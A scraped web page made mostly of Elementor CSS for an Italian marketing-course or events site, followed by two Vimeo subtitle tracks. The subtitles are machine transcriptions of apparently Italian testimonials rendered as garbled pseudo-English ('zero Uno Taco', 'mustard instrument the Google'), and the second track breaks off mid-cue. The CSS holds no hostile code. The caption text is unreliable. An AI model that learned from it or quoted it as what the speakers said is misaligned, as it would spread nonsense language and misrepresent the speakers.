.elementor-element.elementor-element-a1ef2a1 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1683 .elementor-element.elementor-element-a1ef2a1 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 .elementor-element.elementor-element-019d983 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1683 .elementor-element.elementor-element-019d983 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 .elementor-element.elementor-element-ee66c99{margin-top:0px;margin-bottom:90px;}.elementor-1683 .elementor-element.elementor-element-62e3cd6 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-62e3cd6{text-align:center;}.elementor-1683 .elementor-element.elementor-element-62e3cd6 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#E43B2C;}.elementor-1683 .elementor-element.elementor-element-ba838dc > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1683 .elementor-element.elementor-element-88b5a41:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-88b5a41 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-88b5a41{box-shadow:0px -4px 5px -3px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-1683 .elementor-element.elementor-element-88b5a41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-3d9407f > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-3d9407f{text-align:center;}.elementor-1683 .elementor-element.elementor-element-3d9407f .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#E43B2C;}.elementor-1683 .elementor-element.elementor-element-0b0510a .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 .elementor-element.elementor-element-f9999dd .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 .elementor-element.elementor-element-a1b7faf .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 .elementor-element.elementor-element-ab5defa{--spacer-size:11px;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1683 .elementor-element.elementor-element-cb1d1b2 .gallery-item{padding:0 19px 19px 0;}.elementor-1683 .elementor-element.elementor-element-cb1d1b2 .gallery{margin:0 -19px -19px 0;}.elementor-1683 .elementor-element.elementor-element-cb1d1b2 .gallery-item .gallery-caption{text-align:center;}.elementor-1683 .elementor-element.elementor-element-d827103:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-d827103 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2EA950;}.elementor-1683 .elementor-element.elementor-element-d827103{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:90px 0px 90px 0px;}.elementor-1683 .elementor-element.elementor-element-d827103 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-d827103 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:67px;}.elementor-1683 .elementor-element.elementor-element-d827103 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:67px;}.elementor-1683 .elementor-element.elementor-element-88e0ba5 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1683 .elementor-element.elementor-element-b34a843 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-b34a843{text-align:center;}.elementor-1683 .elementor-element.elementor-element-b34a843 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-14a3646{--e-image-carousel-slides-to-show:1;}.elementor-1683 .elementor-element.elementor-element-14a3646 .swiper-pagination-bullet{background:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-c4094bf > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1683 .elementor-element.elementor-element-c2292b7 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-c2292b7{text-align:center;}.elementor-1683 .elementor-element.elementor-element-c2292b7 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-626198a{--e-image-carousel-slides-to-show:1;}.elementor-1683 .elementor-element.elementor-element-626198a .swiper-pagination-bullet{background:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-e159067 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-e159067{text-align:center;}.elementor-1683 .elementor-element.elementor-element-e159067 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-4a4d23b{--e-image-carousel-slides-to-show:1;}.elementor-1683 .elementor-element.elementor-element-4a4d23b .swiper-pagination-bullet{background:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-1cc352d:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-1cc352d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-1cc352d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;}.elementor-1683 .elementor-element.elementor-element-1cc352d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-26d701c > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-26d701c{text-align:center;}.elementor-1683 .elementor-element.elementor-element-26d701c .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#E43B2C;}.elementor-1683 .elementor-element.elementor-element-eef17a2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:3%;}.elementor-1683 .elementor-element.elementor-element-eef17a2{margin-top:0px;margin-bottom:10px;}.elementor-1683 .elementor-element.elementor-element-e03be5c:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-e03be5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-1683 .elementor-element.elementor-element-e03be5c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0201012E;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-1683 .elementor-element.elementor-element-e03be5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-73432a9 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-73432a9{text-align:center;}.elementor-1683 .elementor-element.elementor-element-73432a9 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#E43B2C;}.elementor-1683 .elementor-element.elementor-element-562f437 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:3%;}.elementor-1683 .elementor-element.elementor-element-562f437{margin-top:0px;margin-bottom:10px;}.elementor-1683 .elementor-element.elementor-element-95746f8 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:3%;}.elementor-1683 .elementor-element.elementor-element-95746f8{margin-top:0px;margin-bottom:10px;}.elementor-1683 .elementor-element.elementor-element-ab4fe2e:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-ab4fe2e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eventi03mk01.it/wp-content/uploads/2021/10/bg_foooter-ok.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-1683 .elementor-element.elementor-element-ab4fe2e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1683 .elementor-element.elementor-element-ab4fe2e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-26717d9 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-26717d9{text-align:left;}.elementor-1683 .elementor-element.elementor-element-26717d9 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-e2043f6{color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-8112e35 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-8112e35{text-align:left;}.elementor-1683 .elementor-element.elementor-element-8112e35 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-111396b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-1683 .elementor-element.elementor-element-111396b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-1683 .elementor-element.elementor-element-111396b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-1683 .elementor-element.elementor-element-111396b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-1683 .elementor-element.elementor-element-111396b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-1683 .elementor-element.elementor-element-111396b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-1683 .elementor-element.elementor-element-111396b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1683 .elementor-element.elementor-element-111396b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1683 .elementor-element.elementor-element-111396b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1683 .elementor-element.elementor-element-111396b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1683 .elementor-element.elementor-element-54a1c7b > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-54a1c7b{text-align:left;}.elementor-1683 .elementor-element.elementor-element-54a1c7b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-e2c765d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-1683 .elementor-element.elementor-element-e2c765d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-1683 .elementor-element.elementor-element-e2c765d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-1683 .elementor-element.elementor-element-e2c765d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-1683 .elementor-element.elementor-element-e2c765d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-1683 .elementor-element.elementor-element-e2c765d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-1683 .elementor-element.elementor-element-e2c765d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1683 .elementor-element.elementor-element-e2c765d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1683 .elementor-element.elementor-element-e2c765d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1683 .elementor-element.elementor-element-e2c765d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1683 .elementor-element.elementor-element-ff366a7:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-ff366a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-ff366a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-ff366a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-0c6a2a9{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-a4f84c2 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1683 .elementor-element.elementor-element-135749a .elementor-button{background-color:#34A853;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-135749a .elementor-button-content-wrapper{flex-direction:row;}.elementor-1683 .elementor-element.elementor-element-135749a .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-1683 .elementor-element.elementor-element-2922557 .elementor-button{background-color:#E43B2C;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-2922557 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1683 .elementor-element.elementor-element-2922557 .elementor-button .elementor-button-content-wrapper{gap:12px;}@media(min-width:1201px){.elementor-1683 .elementor-element.elementor-element-68a0213:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-68a0213 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-1683 .elementor-element.elementor-element-ab4fe2e:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-ab4fe2e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1200px){.elementor-bc-flex-widget .elementor-1683 .elementor-element.elementor-element-afe7c15.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1683 .elementor-element.elementor-element-afe7c15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1683 .elementor-element.elementor-element-afe7c15 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1683 .elementor-element.elementor-element-4f65abe .elementor-heading-title{font-size:61px;}.elementor-1683 .elementor-element.elementor-element-c330cc4 .elementor-heading-title{font-size:49px;}.elementor-1683 .elementor-element.elementor-element-9dafbd4 .elementor-heading-title{font-size:61px;}}@media(max-width:1024px){.elementor-1683 .elementor-element.elementor-element-68a0213:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-68a0213 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eventi03mk01.it/wp-content/uploads/2021/10/sfondo3_opt-1.jpg");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-1683 .elementor-element.elementor-element-9dafbd4{text-align:center;}.elementor-1683 .elementor-element.elementor-element-414680b{text-align:center;}.elementor-1683 .elementor-element.elementor-element-63d0437{text-align:center;}.elementor-1683 .elementor-element.elementor-element-7e4afa0{--spacer-size:10px;}.elementor-1683 .elementor-element.elementor-element-80dc953{--spacer-size:10px;}.elementor-1683 .elementor-element.elementor-element-2c9db82 .elementor-heading-title{font-size:5vw;}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-item > a{font-size:3vw;}.elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-item > a{font-size:3vw;}.elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-item > a{font-size:3vw;}.elementor-1683 .elementor-element.elementor-element-1bbdd88 .elementor-heading-title{font-size:4vw;line-height:1.5em;}.elementor-1683 .elementor-element.elementor-element-0aa8676 .elementor-heading-title{font-size:4vw;line-height:1.5em;}}@media(max-width:767px){.elementor-1683 .elementor-element.elementor-element-27f3747{margin-top:0px;margin-bottom:0px;}.elementor-1683 .elementor-element.elementor-element-1ba2356{margin-top:0px;margin-bottom:0px;}.elementor-1683 .elementor-element.elementor-element-31dba2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-68a0213{padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-bb35770{margin-top:-0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-9dafbd4{text-align:center;}.elementor-1683 .elementor-element.elementor-element-9dafbd4 .elementor-heading-title{font-size:35px;}.elementor-1683 .elementor-element.elementor-element-414680b{text-align:center;}.elementor-1683 .elementor-element.elementor-element-414680b .elementor-heading-title{font-size:35px;}.elementor-1683 .elementor-element.elementor-element-63d0437{text-align:center;}.elementor-1683 .elementor-element.elementor-element-63d0437 .elementor-heading-title{font-size:19px;}.elementor-1683 .elementor-element.elementor-element-89d92cc{--spacer-size:10px;}.elementor-1683 .elementor-element.elementor-element-41775c8{margin-top:-0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-00c8405 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1683 .elementor-element.elementor-element-1044913 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1683 .elementor-element.elementor-element-1044913 .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-d578cce > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-1683 .elementor-element.elementor-element-d578cce .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-d698da9 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1683 .elementor-element.elementor-element-816ea28{margin-top:0px;margin-bottom:-70px;}.elementor-1683 .elementor-element.elementor-element-2c9db82 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1683 .elementor-element.elementor-element-2c9db82 .elementor-heading-title{font-size:26px;line-height:2em;}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-item > a{font-size:5vw;line-height:2em;}.elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-item > a{font-size:5vw;line-height:2em;}.elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-item > a{font-size:5vw;}.elementor-1683 .elementor-element.elementor-element-1bbdd88 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-1683 .elementor-element.elementor-element-1bbdd88 .elementor-heading-title{font-size:5vw;line-height:1.5em;}.elementor-1683 .elementor-element.elementor-element-0aa8676 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-1683 .elementor-element.elementor-element-0aa8676 .elementor-heading-title{font-size:5vw;line-height:1.5em;}.elementor-1683 .elementor-element.elementor-element-9f03234 > .elementor-element-populated{margin:-65px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1683 .elementor-element.elementor-element-2d4209b{margin-top:-30px;margin-bottom:30px;}.elementor-1683 .elementor-element.elementor-element-1f5d529 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1683 .elementor-element.elementor-element-1f5d529 .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-a277e17 > .elementor-widget-container{margin:0px 0px -61px 0px;}.elementor-1683 .elementor-element.elementor-element-588ac23{margin-top:0px;margin-bottom:-40px;}.elementor-1683 .elementor-element.elementor-element-294bdf1 .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-0a657be > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-1683 .elementor-element.elementor-element-0a657be .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-823fa86 .elementor-heading-title{font-size:20px;line-height:1.6em;}.elementor-1683 .elementor-element.elementor-element-81b6864{margin-top:0px;margin-bottom:0px;}.elementor-1683 .elementor-element.elementor-element-10e1cd9 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-1683 .elementor-element.elementor-element-10e1cd9 img{max-width:150px;}.elementor-1683 .elementor-element.elementor-element-e4c27d7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1683 .elementor-element.elementor-element-80cb0ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-1683 .elementor-element.elementor-element-80cb0ab img{max-width:150px;}.elementor-1683 .elementor-element.elementor-element-ed710ef > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1683 .elementor-element.elementor-element-d847b71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-1683 .elementor-element.elementor-element-d847b71 img{max-width:150px;}.elementor-1683 .elementor-element.elementor-element-cda7285 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1683 .elementor-element.elementor-element-5c8c784 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-1683 .elementor-element.elementor-element-5c8c784 .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-2728cca{margin-top:0px;margin-bottom:0px;}.elementor-1683 .elementor-element.elementor-element-ee66c99{margin-top:-30px;margin-bottom:30px;}.elementor-1683 .elementor-element.elementor-element-62e3cd6 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1683 .elementor-element.elementor-element-62e3cd6 .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-ba838dc > .elementor-widget-container{margin:0px 0px -61px 0px;}.elementor-1683 .elementor-element.elementor-element-88b5a41{margin-top:0px;margin-bottom:-30px;}.elementor-1683 .elementor-element.elementor-element-3d9407f .elementor-heading-title{font-size:23px;line-height:1.4em;}.elementor-1683 .elementor-element.elementor-element-e330f73{margin-top:0px;margin-bottom:0px;}.elementor-1683 .elementor-element.elementor-element-cb1d1b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-b34a843 .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-c2292b7 .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-e159067 .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-1cc352d{margin-top:0px;margin-bottom:0px;}.elementor-1683 .elementor-element.elementor-element-26d701c > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-1683 .elementor-element.elementor-element-26d701c .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-365c5c5 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-1683 .elementor-element.elementor-element-73432a9 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-1683 .elementor-element.elementor-element-73432a9 .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-26717d9 .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-8112e35 .elementor-heading-title{font-size:26px;}.elementor-1683 .elementor-element.elementor-element-bb89b82 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-27f3747 */#theheader .elementor-widget-wrap{
    padding:0px!important;
    margin:0px!important;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-34c21b9 */@media (min-width:768px){
#formtop input, #formtop form {
    max-width:300px;
}
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-97accf7 */@media (min-width:768px){
#formtop input, #formtop form {
    max-width:300px;
}
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-d698da9 */@media (min-width:768px){
#formtop input, #formtop form {
    max-width:300px;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ff366a7 */#theheader .elementor-widget-wrap{
    padding:0px!important;
    margin:0px!important;
}

@media (max-width:767px){
    #nofloat .elementor-col-50 {
        width:50%;
        float:left;
    }
}/* End custom CSS */
/* Start custom CSS */.pentaphone img, .rossi img, .plaza img {
    background:#fff;
    padding:5px;
    max-height: 75px;
    width: auto!important;
}


@media (max-width:750px){
    .rigaclienti .elementor-col-100 .elementor-widget-wrap { 
        padding: 0px 10px!important;
    }
    
}


.gallery {
    max-width:100%;
}

#site-header {
    display:none;
}

._inline-form {
    padding:0px!important;
}

label {
        line-height: 21px;
}

.columntop ._submit {
    width: 100%!important;
    border-radius:0px!important;
}

.nopadding .elementor-widget-wrap  {
    padding:0px!important;
}

@media (min-width:768px){
    .formbig  a {color:red!important;}
    
    .formbig  ._form-label {display:none!important;}
    
    .formbig ._form-content ._inline-style input[type="text"] {width:100%!important;}
    
    .formbig ._form-content ._inline-style:nth-child(1),
    .formbig ._form-content ._inline-style:nth-child(2){
        width: 48%!important;
    }
    
    .formbig ._form-content ._inline-style:nth-child(4),
    .formbig ._form-content ._inline-style:nth-child(5),
    .formbig ._form-content ._inline-style:nth-child(6){
        width: 31.3%!important;
    }
    
    .formbig ._button-wrapper {
        width: 100%;
        padding: 0px!important;
        margin: 0px!important;
    }
    
    
    .formbig ._checkbox-radio {
        margin:10px 0px!important;
    }
}


@media (max-width:767px){
    .formbig  a {color:red!important;}
    
    .formbig  ._form-label {display:none!important;}
    
    .formbig ._form-content ._inline-style input[type="text"] {width:100%!important;}
    
    .formbig ._form-content ._inline-style:nth-child(1),
    .formbig ._form-content ._inline-style:nth-child(2){
        width: 100%!important;
    }
    
    .formbig ._form-content ._inline-style:nth-child(4),
    .formbig ._form-content ._inline-style:nth-child(5),
    .formbig ._form-content ._inline-style:nth-child(6){
        width: 100%!important;
    }
    
    .formbig ._button-wrapper {
        width: 100%;
        padding: 0px!important;
        margin: 0px!important;
    }
    
    
    .formbig ._checkbox-radio {
        margin:10px 0px!important;
    }
}


.headermobile .elementor-element-populated {
    padding:0px!important;
}/* End custom CSS */

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://player.vimeo.com/texttrack/38028528.vtt?token=690f53ef_0x190e6f56dd053d95cd54636a73d64b82ee3a9307
body_size: 683
content:
WEBVTT

1
00:00:02.800 --> 00:00:05.600
I Used to Know Nicolo Gata di

2
00:00:05.600 --> 00:00:10.100
Blue Mountain agenda the original couple of

3
00:00:09.100 --> 00:00:13.700
con marketing

4
00:00:13.700 --> 00:00:16.500
zero Uno Taco. So

5
00:00:16.500 --> 00:00:19.700
interesting to Google AdWords Pinnacle

6
00:00:19.700 --> 00:00:23.300
mustard instrument the Google they were

7
00:00:23.300 --> 00:00:27.100
the other sonori Master. Oh particularment impressionado de

8
00:00:26.100 --> 00:00:30.100
la qualitada professionalita del rato

9
00:00:29.100 --> 00:00:33.000
and Estes Queenie. We

10
00:00:32.400 --> 00:00:36.200
conceal your vitamentally the profundo.


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://player.vimeo.com/texttrack/89575424.vtt?token=690f53ee_0x61b72ca43f6d2033f766ca2a76abf7b7471482bc
body_size: 1025
content:
WEBVTT

1
00:00:00.100 --> 00:00:04.400
Bonjourno. Sonopalo Bon parola format already famosi corsicugrats

2
00:00:03.600 --> 00:00:06.800
into Titania and ktg special pattern of

3
00:00:06.600 --> 00:00:10.200
the cuesto Sono Uncle fondant already marketing zero Uno cuella

4
00:00:09.700 --> 00:00:13.800
